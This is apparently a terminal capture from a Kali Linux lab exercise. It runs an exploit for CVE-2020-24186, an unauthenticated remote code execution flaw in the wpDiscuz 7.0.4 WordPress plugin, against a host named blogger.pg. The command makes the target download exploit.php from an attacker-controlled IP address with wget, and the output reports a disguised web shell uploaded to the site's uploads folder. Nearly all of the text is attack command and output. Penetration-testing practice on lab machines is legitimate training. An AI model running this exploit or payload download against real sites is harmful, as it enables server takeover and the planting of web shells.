 ┌──(kali㉿kali)-[~/capstone-labs/Blogger/wpDiscuz-7.0.4-PoC-RCE]
└─$ python3 wpdiscuz_rce.py -u http://blogger.pg/assets/fonts/blog  -p "/?p=1" --cmd "wget
http://192.168.45.225/exploit.php"
============================================================
[*] wpDiscuz 7.0.4 – Unauthenticated RCE
[*] CVE-2020-24186
[*] Exploit Autor: Carlos Tuma - Bl4dsc4n
[*] Docker / Linux exploit
============================================================
[+] wmuSecurity: 7f89ffe197
[+] wc_post_id: 1
[+] Shell uploaded: http://blogger.pg/assets/fonts/blog/wp-content/uploads/2026/06/eoonfydu
jt-1780989507.7212.php
GIF89a;